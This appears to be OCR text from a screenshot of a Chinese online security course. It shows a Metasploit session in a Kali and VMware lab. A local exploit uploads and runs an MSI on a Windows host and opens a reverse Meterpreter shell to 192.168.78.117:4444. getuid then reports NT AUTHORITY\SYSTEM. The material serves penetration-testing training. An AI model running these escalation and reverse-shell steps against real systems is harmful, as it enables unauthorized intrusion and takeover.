 网络安全就业推荐
腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Kali2020.3 Win7
Shell No. 3
09:09 AM
Shell No. 3
File Actions Edit View Help
Shell No. 3 Shell No. 4 Shell No. 5
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit( ) > set session 26
session ⇒ 26
msf5 exploit( ) > set session 27
session ⇒ 27
msf5 exploit( ) >
msf5 exploit( ) > exploit
[*] Started reverse TCP handler on 192.168.78.117:4444
[*] Uploading the MSI to C:\WINDOWS\TEMP\OjpOFcSyWgQy.msi ...
[*] Executing MSI...
[*] Sending stage (176195 bytes) to 192.168.78.67
[*] Meterpreter session 28 opened (192.168.78.117:4444 → 192.168.78.67:6926) at 2020-10-26 09:08:11 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > background
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区 成员(22)
发送
资源监控